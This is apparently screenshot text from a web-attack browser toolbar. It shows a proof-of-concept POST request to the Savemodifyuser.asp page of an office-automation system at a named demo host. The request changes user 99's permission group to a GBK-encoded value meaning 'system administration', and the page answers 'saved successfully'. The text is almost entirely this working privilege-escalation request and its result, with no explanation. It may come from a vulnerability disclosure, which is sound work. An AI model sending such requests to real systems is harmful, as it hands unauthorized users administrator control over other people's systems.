 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://demo.yfidea.com/oa/user/Savemodifyuser.asp
Enable Post data Enable Referrer
id=99&Tno=A02&Tname=%CE%BA%C3%E3&powdergroup=%CF%B5%CD%B3%B9%DC%C0%ED
保存成功
关闭